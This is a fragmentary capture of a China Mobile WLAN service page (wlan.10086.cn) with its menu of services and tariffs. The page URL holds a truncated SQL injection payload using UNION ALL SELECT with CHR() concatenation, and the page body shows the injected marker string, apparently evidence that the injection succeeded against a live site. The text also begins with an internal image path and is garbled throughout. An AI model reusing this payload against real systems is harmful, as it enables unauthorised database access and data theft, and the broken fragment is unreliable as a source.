 wlan.10086.cn/m/content/a/introduce/id/-6772 UNION ALL SELECT NULL,NULL,CHR(113)||CHR(101)||CHR(1
访问最多 火狐官方站点 常用网址
中国移动 China Mobile 随e行 WLAN
首页
业务介绍
qellqcFTqRghddzqhttq
随e行WLAN
客户端
业务使用
自动登录
多终端在线
资费介绍
公众WLAN资费
校园WLAN资费